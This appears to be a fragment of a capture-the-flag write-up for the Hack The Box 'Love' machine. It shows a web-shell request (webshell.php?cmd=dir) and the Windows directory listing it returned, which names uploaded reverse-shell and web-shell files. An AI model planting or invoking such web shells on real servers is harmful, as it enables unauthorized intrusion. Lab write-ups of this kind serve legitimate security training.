 love.htb/images/webshell.php?cmd=dir
Kali Linux Exploit-DB HTB GTFObins Payloads sheet cheat rev tmux
Execute
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
08/05/2021 09:50 AM
.
08/05/2021 09:50 AM
..
08/05/2021 09:42 AM 30 a.php
05/18/2018 08:10 AM 4,240 facebook-profile-image.jpeg
04/12/2021 03:53 PM 0 index.html.txt
01/27/2021 12:08 AM 844 index.jpeg
08/05/2021 09:44 AM 3,460 php-reverse-shell.php
08/24/2017 04:00 AM 26,644 profile.jpg
08/04/2021 03:41 PM 547 shell.ps1
08/04/2021 02:52 PM
test
08/04/2021 03:31 AM 8,808 vs.py
08/05/2021 09:50 AM 301 webshell.php
08/04/2021 02:58 PM 73,802 xtecuan.exe
10 File(s) 118,676 bytes
3 Dir(s) 3,950,145,536 bytes free